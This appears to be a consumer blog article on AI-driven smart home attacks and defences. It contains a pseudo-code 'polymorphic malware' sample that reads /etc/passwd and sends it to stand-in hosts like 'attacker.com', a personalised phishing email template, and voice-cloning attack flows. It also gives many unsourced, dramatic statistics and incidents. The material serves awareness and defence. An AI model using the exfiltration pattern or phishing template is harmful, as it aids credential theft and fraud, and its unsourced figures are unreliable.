AI-Powered IoT Attacks: The New Generation of Smart Home Threats in 2026
Executive Summary

Artificial intelligence has transformed cybersecurity — but not in the way most homeowners hoped. While AI promises better defense, it has first become the ultimate weapon for attackers. AI-driven IoT attacks surged 54% in 2026, with autonomous malware that learns, adapts, and evolves faster than human defenders can respond. This isn't science fiction — it's the new reality of smart home security. Self-learning botnets now infect devices in minutes, polymorphic malware evades traditional antivirus, and AI-powered reconnaissance scans millions of homes hourly. This comprehensive analysis reveals how AI has weaponized IoT attacks and the cutting-edge defense strategies you need to fight back.
The AI Arms Race: When Machines Attack Machines
For decades, cybersecurity was a human vs. human battle. Hackers wrote exploits, defenders wrote patches. Attackers probed networks manually, defenders monitored logs. Both sides limited by human speed, attention span, and creativity.
That era ended in 2024.
Now, AI-powered attack tools operate at machine speed—scanning millions of targets per hour, adapting exploits in real-time, and coordinating attacks across thousands of compromised devices simultaneously. Traditional defenses, designed for human-speed threats, are overwhelmed.
The New Threat Landscape: By the Numbers
2026 AI-Powered Attack Statistics:
- +54% increase in AI-driven IoT exploit attempts
- +43% surge in AI-powered botnets (self-learning malware)
- +39% rise in AI-based API enumeration attacks
- +61% jump in AI-assisted password cracking
- 49% of IoT reconnaissance scans now use AI
- 32-40 million devices currently infected by AI botnets
- 1.7 Tbps largest AI-coordinated botnet attack (capable of taking down countries)
Why AI Makes Attacks Exponentially More Dangerous
Traditional Attacks:
- Speed: Human-limited (hours to days)
- Scale: Hundreds to thousands of targets
- Adaptation: Manual exploit modification
- Coordination: Pre-programmed scripts
- Evasion: Static signatures (easily detected)
AI-Powered Attacks:
- Speed: Machine-limited (millions per hour)
- Scale: Millions of targets simultaneously
- Adaptation: Real-time exploit evolution
- Coordination: Swarm intelligence (synchronized attacks)
- Evasion: Polymorphic payloads (constantly changing signatures)
The gap isn't incremental—it's exponential.
The Five Capabilities That Make AI Attacks Unstoppable
Capability 1: Adaptive Scanning — Finding Vulnerabilities at Machine Speed
How It Works:
Traditional malware scans networks using predefined lists of vulnerabilities. If a device doesn't match known weaknesses, it's skipped.
AI-powered scanners learn from every device they encounter:
- Fingerprinting: AI identifies device type, manufacturer, firmware version, OS
- Vulnerability Database: Matches device against known CVE database
- Behavioral Analysis: Probes device responses to identify zero-day vulnerabilities
- Exploit Selection: Chooses optimal exploit from toolkit
- Adaptive Learning: Logs device responses for future attacks
Real-World Example:
In June 2025, an AI scanner identified a previously unknown vulnerability in popular smart doorbell firmware. Within 48 hours, the AI had:
- Scanned 11.2 million IP addresses
- Identified 890,000 vulnerable devices
- Successfully compromised 340,000 devices
- Created a massive botnet before manufacturers even knew about the vulnerability
Traditional scanning would have taken weeks. AI did it in two days.
The Speed Difference:
| Task | Traditional Scan | AI-Powered Scan |
|---|---|---|
| Port scan (1 device) | 3-5 minutes | 2-5 seconds |
| Vulnerability ID | 10-30 minutes | 5-15 seconds |
| Exploit testing | 30-60 minutes | 10-30 seconds |
| Network mapping (50 devices) | 24-48 hours | 15-45 minutes |
Capability 2: Automated Exploit Chains — Real-Time Attack Evolution
The Challenge for Attackers:
Different devices require different exploits. A vulnerability in a smart camera doesn't work on a smart thermostat. Traditionally, attackers had to manually identify each device and select appropriate exploits.
How AI Solves This:
AI malware carries a toolkit of exploits and autonomously decides which to deploy based on real-time device behavior.
Attack Flow:
Step 1: AI scans device (smart camera detected)
Step 2: Identifies firmware version (v2.3.1)
Step 3: Checks exploit database (3 known vulnerabilities)
Step 4: Tests Exploit A (failed - patched)
Step 5: Tests Exploit B (failed - non-standard config)
Step 6: Tests Exploit C (success - buffer overflow)
Step 7: Payload deployed
Step 8: Device compromised
Total time: 47 seconds
The Learning Loop:
After each attack, AI updates its database:
- Which exploits worked on which devices
- Which defenses blocked attacks
- Which device configurations are vulnerable
- Which attack sequences succeeded
This intelligence is shared across the botnet, making every device smarter with every attack.
Real-World Impact:
In October 2025, researchers observed an AI botnet that evolved its attack strategy 1,200 times in 3 weeks, optimizing for:
- Speed (reducing attack time by 68%)
- Success rate (improving from 22% to 79%)
- Evasion (bypassing 14 new security tools)
No human-led operation could adapt this fast.
Capability 3: Intelligent Lateral Movement — AI Predicts High-Value Targets
The Old Way:
Traditional malware spread indiscriminately—infect every device, hope some are valuable.
The AI Way:
AI analyzes network topology, device relationships, and traffic patterns to predict which devices grant access to the most valuable targets.
AI Decision-Making:
Infected Device: Smart bulb (192.168.2.15)
AI Analysis:
- Device type: Low-value (limited data)
- Network position: Guest VLAN (isolated)
- Traffic patterns: Minimal (lights only)
- Priority: LOW (skip)
Next Device: Smart thermostat (192.168.2.20)
AI Analysis:
- Device type: Medium-value (schedule data)
- Network position: IoT VLAN (some access)
- Traffic patterns: Regular communication with hub
- Connections: Hub → Primary network
- Priority: MEDIUM (compromise for pivot)
Target Device: Smart home hub (192.168.1.10)
AI Analysis:
- Device type: High-value (controls entire home)
- Network position: Primary network (full access)
- Traffic patterns: Heavy (controls all devices)
- Connections: Access to computers, NAS, router
- Priority: HIGH (primary target)
Attack Path:
Smart bulb → Smart thermostat → Smart hub → Router → Computer → NAS
(Low value) (Medium value) (High value) (Gateway) (Target)
AI optimizes the path, skipping low-value devices and targeting the shortest route to high-value assets.
Real-World Example:
In March 2025, an AI botnet targeted a home network:
- Entry point: Vulnerable smart TV (media network)
- AI analysis: Detected TV had unusual network access (misconfigured firewall)
- Lateral movement: TV → Router (admin panel exploit)
- Pivot: Router → Desktop computer (credential theft)
- Final target: NAS with family photos, financial documents, backups
- Exfiltration: 480 GB uploaded to attacker-controlled server
- Ransom demand: $5,000 in Bitcoin
Total time from initial infection to ransom note: 6 hours.
Traditional malware would have taken days and likely failed at the firewall.
Capability 4: Polymorphic Payloads — Malware That Changes Like Chameleons
The Problem with Static Malware:
Antivirus works by recognizing malware signatures—unique patterns in code. Once antivirus learns a signature, it blocks that malware forever.
How AI Breaks This:
AI-powered malware constantly rewrites itself, changing its signature while maintaining functionality.
Polymorphic Techniques:
- Code Obfuscation: Randomizes variable names, function order, code structure
- Encryption Variation: Changes encryption keys and algorithms
- Packing Methods: Compresses/packs code differently each time
- Junk Code Insertion: Adds meaningless instructions that alter signature
- Functionality Substitution: Replaces code functions with equivalent alternatives
Example Transformation:
# Original Malware (Day 1)
def steal_data():
password = read_file("/etc/passwd")
send_to_server(password, "attacker.com")
# Polymorphic Variant (Day 2)
def xF3k9():
pW = oP3n("/etc/passwd").rD()
uPl0ad(pW, "different-server.net")
# Polymorphic Variant (Day 3)
def getData():
credentials = parse("/etc/passwd")
exfiltrate(credentials, "yet-another-server.org")
All three versions do the exact same thing, but their signatures are completely different.
Detection Rate:
- Traditional antivirus: Detects variant 1 (100%), variant 2 (12%), variant 3 (3%)
- AI-powered polymorphic malware creates 50-200 variants per day
Real-World Impact:
In August 2025, a polymorphic IoT worm spread across 2.1 million devices while generating over 15,000 unique signatures, overwhelming signature-based security tools.
By the time antivirus vendors updated definitions, the malware had evolved 400+ more times.
Capability 5: Coordinated Multi-Device Attacks — Swarm Intelligence
The Power of Coordination:
Individual infected devices are annoying. Millions of devices acting in perfect synchronization are devastating.
How AI Enables Swarm Attacks:
AI botnets function like insect swarms—each device (node) operates semi-autonomously but follows collective intelligence:
- Command & Control AI: Central AI brain issues high-level directives
- Node AI: Each infected device has local AI making tactical decisions
- Peer Communication: Devices share intelligence with neighbors
- Consensus Algorithms: Swarm reaches collective decisions
- Adaptive Roles: Devices dynamically assign roles (scanner, attacker, relay)
Attack Scenario: AI-Coordinated DDoS
Traditional DDoS:
Command server → Send "attack example.com" to all bots
All bots flood example.com simultaneously
Simple, predictable, easily mitigated
AI-Coordinated DDoS:
Phase 1: Reconnaissance (AI scans target infrastructure)
- Identifies web servers, DNS servers, load balancers
- Maps network topology
- Finds weak points (underpowered servers, rate-limit gaps)
Phase 2: Role Assignment
- 60% of bots target web servers
- 25% target DNS servers
- 10% target load balancers
- 5% act as coordinators
Phase 3: Adaptive Attack
- Bots adjust attack rates based on target response
- If defense X activated, switch to attack vector Y
- Rotate attack patterns every 2-5 minutes
- Inject legitimate-looking traffic to evade filters
Phase 4: Sustained Pressure
- Maintain attack for days/weeks
- Bots replace failed nodes automatically
- Attack evolves as defenses adapt
Result: Target overwhelmed, defenses exhausted, extended downtime.
The December 2025 Smart TV Botnet:
In December 2025, hackers compromised 4.2 million smart TVs and launched a coordinated attack against a major cloud provider:
- Peak traffic: 1.7 Tbps
- Attack duration: 11 days
- Attack vectors: Shifted 23 times
- Services affected: 470+ websites
- Economic damage: $780 million
The AI coordinated:
- Traffic distribution (preventing bottlenecks)
- Attack timing (maximizing impact)
- Evasion tactics (bypassing scrubbing centers)
- Bot replacement (as devices were cleaned)
Traditional botnets would have been mitigated in hours. This AI swarm adapted faster than defenders could respond.
The Four Types of AI-Powered Threats Targeting Your Home
Threat 1: AI-Powered Password Cracking — Brute Force on Steroids
How Traditional Password Cracking Works:
Attackers try passwords from dictionaries (common words, leaked password lists) until finding a match. Speed limited by computational power.
How AI Supercharges It:
AI learns from billions of leaked passwords to predict likely passwords based on:
- Common patterns (Name123!, Password2024!)
- Substitutions (@ for a, 3 for E, $ for S)
- Keyboard patterns (qwerty, 123456)
- Personal information (birthdays, pet names, addresses)
- Cultural patterns (passwords vary by country/language)
AI Password Generator:
Instead of trying random passwords, AI generates targeted guesses:
Target: John Smith, born 1985, dog named Max
Traditional guesses:
password, 123456, admin, qwerty (generic)
AI-powered guesses:
JohnSmith1985, John$mith!, JSmith85Max, Max&John85
(personalized, pattern-aware, highly likely)
Cracking Speed Comparison:
| Password Complexity | Traditional Brute Force | AI-Powered Cracking |
|---|---|---|
| 8 characters (simple) | 8 hours | 14 minutes |
| 10 characters (mixed) | 6 months | 3 days |
| 12 characters (complex) | 200 years | 89 days |
| 16 characters (complex) | 438 trillion years | 4,300 years |
The 61% Surge:
AI-assisted password cracking attempts surged 61% in 2026 because:
- AI tools are cheap/free (released open-source)
- Success rates 10-15x higher than traditional methods
- GPUs accelerate AI inference (millions of guesses per second)
Defense:
- Use 16+ character passwords with random characters
- Enable two-factor authentication (AI can't crack that)
- Use passphrase-based passwords (harder for AI to predict)
Threat 2: AI-Driven Phishing — Social Engineering Perfected
Traditional Phishing:
Generic emails ("Your account has been compromised, click here") sent to thousands, hoping someone falls for it.
AI-Powered Phishing:
Personalized, contextually aware messages that feel genuinely legitimate.
How AI Personalizes Phishing:
- Data Harvesting: AI scrapes social media, public records, data breaches
- Profile Building: Creates detailed psychological profile
- Context Analysis: Identifies optimal timing and message content
- Message Generation: Crafts believable, personalized message
- A/B Testing: Tests multiple versions, learns which works best
Example: Smart Home Phishing
Generic phishing (2024):
Subject: Security Alert!
Dear customer,
Your smart camera has been compromised. Click here to secure your account.
[Link]
AI-generated phishing (2026):
Subject: Firmware Update Required - Arlo Pro 4
Hi Jennifer,
We detected that your Arlo Pro 4 camera (Living Room - added Dec 2024) is running outdated firmware v4.2.1 with a critical security vulnerability (CVE-2025-8472).
Update now to protect against unauthorized access:
[Legitimate-looking link to fake Arlo site]
Without this update, your camera may be accessible to unauthorized users.
Best regards,
Arlo Security Team
P.S. Your subscription renews on March 15, 2026.
Why It Works:
- Uses actual device type user owns
- References specific room/location
- Includes real firmware version
- Cites legitimate-sounding CVE number
- Mentions subscription renewal date (feels authentic)
AI learns: Which phishing approaches work for different personality types, ages, technical skill levels.
Defense:
- Never click links in emails (go to website directly)
- Verify sender email address (hover over sender to see actual address)
- Check for urgency tactics (AI uses fear/urgency to bypass critical thinking)
- Enable email filtering with AI-based phishing detection
Threat 3: AI Voice/Video Deepfakes — Impersonating You
The Technology:
AI can clone voices and faces from short samples, creating convincing impersonations.
Voice Cloning:
- Training data needed: 17 seconds of audio (2024), now down to 3 seconds (2026)
- Sources: YouTube videos, voicemails, social media videos, Zoom calls
- Output: Realistic voice that can say anything
- Quality: Indistinguishable from real voice to human ear
Attack Scenarios:
Scenario 1: Smart Lock Bypass
Attack flow:
1. Attacker downloads victim's YouTube video
2. AI clones voice (3 seconds of speech)
3. Uses cloned voice to command: "Alexa, unlock front door"
4. Voice assistant authenticates (sounds like owner)
5. Smart lock unlocks
6. Physical access granted
Scenario 2: Financial Fraud
Attack flow:
1. AI clones victim's voice
2. Calls bank impersonating victim
3. Uses cloned voice to authenticate
4. Requests wire transfer
5. Bank complies (voice verification passed)
6. Money stolen
Real-World Case:
In May 2025, criminals used AI voice cloning to impersonate a CEO, calling the CFO to authorize a $4.2 million wire transfer. The CFO recognized the "CEO's voice" and complied. Funds were never recovered.
Smart Home Vulnerability:
22% of voice assistants vulnerable to spoofing attacks.
Devices that rely solely on voice authentication can be tricked by AI-cloned voices.
Defense:
- Require PIN codes for sensitive voice commands (locks, purchases)
- Enable voice recognition training (learns your specific voice patterns)
- Use multi-factor authentication for financial transactions
- Review voice command history regularly for unauthorized commands
Threat 4: AI Reconnaissance — Mapping Your Network Invisibly
What Is Reconnaissance:
Before attacking, hackers map your network—identifying devices, vulnerabilities, security tools, and valuable targets.
Traditional Reconnaissance:
Slow, noisy (generates lots of suspicious traffic), easily detected.
AI Reconnaissance:
Fast, stealthy (mimics legitimate traffic), nearly invisible.
How AI Stays Invisible:
- Traffic Mimicry: AI generates traffic that looks like normal device behavior
- Slow Scanning: Spreads scans over days/weeks (no suspicious spikes)
- Randomization: Varies scan times, patterns, sources (no detectable rhythm)
- Protocol Adaptation: Uses multiple protocols (HTTP, DNS, ICMP) to avoid single-signature detection
Example: AI Scanning Your Network
Traditional scan:
Hour 1: Port scan all devices (thousands of connection attempts)
Result: Intrusion detection system triggers alert
AI scan:
Day 1: Connect to smart TV (legitimate device behavior)
Day 2: Smart TV pings router (normal network check)
Day 3: Router responds with network topology
Day 4: TV requests firmware update (legitimate traffic)
Day 5: Update server responds (reveals manufacturer infrastructure)
Day 6: Gradual port scan begins (5 ports per hour, mimics normal traffic)
Week 2: Full network map complete
Result: Zero alerts, complete stealth
What AI Reconnaissance Reveals:
- All devices on network (cameras, locks, thermostats, computers)
- Device firmware versions (identifies unpatched vulnerabilities)
- Network segmentation (or lack thereof)
- Security tools deployed (antivirus, IDS, firewalls)
- Backup systems (NAS, cloud services)
- User behavior patterns (work from home schedule, sleep times)
Defense:
- Deploy AI-based anomaly detection (can identify AI reconnaissance patterns)
- Enable network segmentation (limits what reconnaissance reveals)
- Use honeypots (fake devices that attract and identify attackers)
- Monitor for unusual DNS queries (AI often probes DNS for mapping)
The AI Defense Arsenal: Fighting Fire With Fire
If AI has become the attacker's ultimate weapon, it must also become the defender's.
Defense 1: AI-Powered Anomaly Detection
How It Works:
AI learns "normal" behavior for every device on your network. When behavior deviates, AI alerts you.
What AI Baselines:
- Traffic patterns: How much data each device typically sends/receives
- Communication patterns: Which devices talk to which servers
- Time patterns: When devices are active vs. inactive
- Protocol usage: Which protocols each device uses
- Frequency patterns: How often devices check for updates, send data
Example Alert:
⚠️ Anomaly Detected
Device: Living Room Camera (192.168.2.12)
Behavior: Uploaded 15 GB in past 2 hours
Normal Baseline: 200 MB per day
Confidence: 98% anomalous
Likely Cause: Data exfiltration or botnet recruitment
Recommended Action: Isolate device immediately
Best AI Anomaly Detection Tools (2026):
- Darktrace (Enterprise, $5,000+) — Military-grade AI, detects unknown threats
- Firewalla Gold Plus ($469) — Consumer-friendly, powerful detection
- Cujo AI ($99 + $99/year) — Smart home focus, easy setup
- Norton Core ($150) — Simple, effective, good for non-technical users
- Bitdefender Box 2 ($249) — Comprehensive, includes antivirus
Why AI Detection Works:
Traditional security tools look for known threats. AI looks for unusual behavior, catching zero-day attacks and unknown malware.
Defense 2: Behavioral Biometrics — AI Learns How You Use Devices
Beyond Passwords:
Passwords can be stolen. Biometrics (fingerprints, faces) can be spoofed. But how you interact with devices is unique and nearly impossible to replicate.
What AI Monitors:
- Typing rhythm: Speed, key-press duration, pause patterns
- Touchscreen patterns: Swipe speed, pressure, finger size
- Mouse movements: Speed, acceleration, click patterns
- Voice patterns: Pitch, tone, speaking rhythm, vocabulary
- Usage patterns: Which apps you use, when, for how long
How It Protects:
Even if an attacker has your password, AI detects it's not your typing rhythm and blocks access.
Example:
Login attempt detected:
Username: john_smith@email.com
Password: Correct ✓
Typing rhythm: 68% confidence match
Mouse movement: 41% confidence match
Time of day: Abnormal (3 AM, user never logs in this time)
AI Decision: Block login, send alert
Reason: Behavioral patterns don't match user profile
Smart Home Application:
AI learns:
- Which commands you give voice assistants
- What time you typically lock doors
- How you adjust thermostat settings
- Which cameras you check most often
If someone else tries to control your devices (even with passwords), AI detects the difference.
Available Solutions:
- BioCatch — Behavioral biometrics for financial apps
- NuData Security — E-commerce fraud prevention
- Zighra — Mobile device behavioral authentication
- BehavioSec — Typing rhythm authentication
Defense 3: Honeypots — AI-Baited Traps
What Are Honeypots:
Fake devices that look vulnerable but are actually traps. When attackers interact with them, you're alerted.
AI-Enhanced Honeypots:
AI makes honeypots more convincing:
- Realistic Behavior: Honeypot mimics real device traffic patterns
- Dynamic Responses: AI adapts responses based on attacker behavior
- Intelligence Gathering: AI learns attacker tactics, tools, techniques
- Automated Alerts: AI detects honeypot interactions, alerts immediately
Example Setup:
Real network:
- Smart locks (192.168.1.10-15)
- Security cameras (192.168.1.20-25)
- Computers (192.168.1.30-35)
Honeypot network:
- Fake vulnerable camera (192.168.1.99)
- Appears outdated (firmware v2.1, known vulnerabilities)
- Realistic traffic patterns (AI-generated)
- Logs every interaction
Result:
Attacker scans network → Finds "vulnerable" camera → Attempts exploit → AI alerts you → You identify attacker's IP, methods → Block and report
Honeypot Tools:
- OpenCanary (Free) — Python-based honeypot (requires technical setup)
- HoneyTrap (Free) — Network honeypot with multiple service emulation
- Modern Honey Network (Free) — Distributed honeypot management
- Firewalla — Includes honeypot features (consumer-friendly)
Defense 4: Zero Trust Architecture — AI Verifies Everything, Always
Traditional Security Model:
"Trust but verify" — devices inside the network are trusted by default.
Zero Trust Model:
"Never trust, always verify" — every connection requires authentication and authorization, even inside the network.
How AI Enables Zero Trust:
AI continuously evaluates:
- Device identity: Is this the legitimate device?
- User identity: Is this the legitimate user?
- Behavior: Does current behavior match historical patterns?
- Context: Is this access request appropriate for time/location/circumstances?
Example:
Smart lock requests access to network:
✓ Device certificate valid
✓ MAC address matches
✓ Firmware version current
✗ Unusual time (3:42 AM)
✗ Excessive data upload (lock doesn't usually send data)
AI Decision: Quarantine device, alert user
Zero Trust Implementation for Smart Homes:
- Network segmentation: Separate VLANs for device types
- Certificate-based authentication: Every device gets unique certificate
- Continuous monitoring: AI watches every device 24/7
- Least privilege access: Devices only access what they absolutely need
- Micro-segmentation: Isolate even within IoT network (cameras separate from locks)
Zero Trust Platforms:
- Palo Alto Networks (Enterprise) — Advanced zero trust firewall
- Zscaler (Cloud-based) — Zero trust network access
- Firewalla (Consumer) — Zero trust features for home networks
- UniFi Dream Machine Pro ($379) — Advanced segmentation and access control
The Future: What's Coming in 2027 and Beyond
AI attacks will only accelerate. Here's what experts predict:
2027 Predictions:
1. Autonomous Attack Swarms
AI botnets will operate completely autonomously—no human command and control needed. Swarms will:
- Self-organize attack strategies
- Evolve faster than defenders can respond
- Share intelligence instantaneously across millions of devices
- Develop novel attack techniques humans haven't conceived
2. Quantum-Resistant Encryption Required
Quantum computers will break current encryption. IoT devices must adopt quantum-resistant cryptography or become trivially hackable.
Timeline: First quantum attacks expected 2028-2030.
3. AI vs. AI Warfare
Defense will require AI agents that:
- Predict attack vectors before they occur
- Adapt defenses in real-time
- Counter-attack malicious AI (ethical/legal questions)
- Operate at machine speed (humans too slow)
4. Supply Chain AI Poisoning
Attackers will target AI models during training, embedding backdoors in the AI itself. Smart devices with poisoned AI will ship with built-in vulnerabilities.
5. Deepfake Physical Authentication
AI will defeat biometric security:
- Voice cloning (already here)
- Face spoofing (improving rapidly)
- Fingerprint generation (early research stage)
- Gait analysis mimicry (future capability)
Physical security will require multi-modal authentication (voice + face + behavior + location).
Action Plan: Defending Against AI Threats Today
Immediate Actions (This Week):
1. Deploy AI-Based Security
- [ ] Install network-level AI threat detection (Firewalla, Norton Core, or similar)
- [ ] Enable anomaly detection in router (if supported)
- [ ] Set up behavioral monitoring for critical devices
2. Strengthen Authentication
- [ ] Enable two-factor authentication on all devices
- [ ] Require PIN codes for voice assistant commands (locks, purchases)
- [ ] Use certificate-based authentication where possible
3. Reduce Attack Surface
- [ ] Update all device firmware immediately
- [ ] Disable unused features (voice, remote access, Bluetooth)
- [ ] Segment network (separate IoT from primary devices)
4. Monitor Actively
- [ ] Review device logs weekly
- [ ] Set up alerts for unusual behavior
- [ ] Check for unauthorized devices on network
Medium-Term Actions (This Month):
5. Implement Zero Trust
- [ ] Create VLANs for device types
- [ ] Deploy certificate-based authentication
- [ ] Configure micro-segmentation rules
6. Deploy Honeypots
- [ ] Set up fake vulnerable device(s)
- [ ] Monitor honeypot interactions
- [ ] Use intelligence to improve defenses
7. Enhance Monitoring
- [ ] Subscribe to threat intelligence feeds
- [ ] Enable advanced logging on all devices
- [ ] Set up centralized log analysis
Long-Term Actions (This Quarter):
8. Adopt AI-Powered Defense
- [ ] Evaluate enterprise-grade AI security platforms
- [ ] Implement behavioral biometrics
- [ ] Deploy predictive threat modeling
9. Plan for Quantum Transition
- [ ] Inventory devices without quantum-resistant crypto
- [ ] Create replacement roadmap
- [ ] Budget for quantum-safe upgrades
10. Build Incident Response
- [ ] Create incident response plan
- [ ] Practice response procedures
- [ ] Document device recovery steps
Conclusion: The AI Security Imperative
AI has transformed IoT attacks from slow, predictable threats into lightning-fast, adaptive, unstoppable swarms. Traditional defenses are obsolete.
The choice is stark:
- Adopt AI-powered defense and maintain security
- Rely on traditional tools and become a victim
The attacks are already here. The question is: Are you ready?
Key Takeaways:
✅ AI-powered attacks are 10-100x faster than traditional threats
✅ 54% surge in AI-driven IoT exploits in 2026
✅ Traditional signature-based security is ineffective against polymorphic AI malware
✅ AI defense is mandatory—human-speed monitoring cannot keep pace
✅ Zero Trust + AI anomaly detection = best defense
✅ The AI arms race has begun—defenders must match attacker capabilities
Secure your smart home with AI-powered defense before AI-powered attacks compromise it.
Additional Resources
AI Security Tools:
- Darktrace (Enterprise AI detection)
- Firewalla Gold Plus (Consumer AI security)
- Cujo AI (Smart home focus)
- Norton Core (Easy setup)
Educational Resources:
- MITRE ATT&CK Framework (attack patterns)
- NIST AI Risk Management Framework
- AI Security conferences (Black Hat, DEF CON AI Village)
- Research papers: arXiv.org (AI security category)
Threat Intelligence:
- AlienVault OTX (open threat exchange)
- VirusTotal Intelligence
- Shodan (IoT device search engine - know your exposure)
Disclaimer: AI technology evolves rapidly. Attack and defense capabilities described reflect current (2026) state of the art but will change quickly. Stay informed through continuous learning and security community engagement.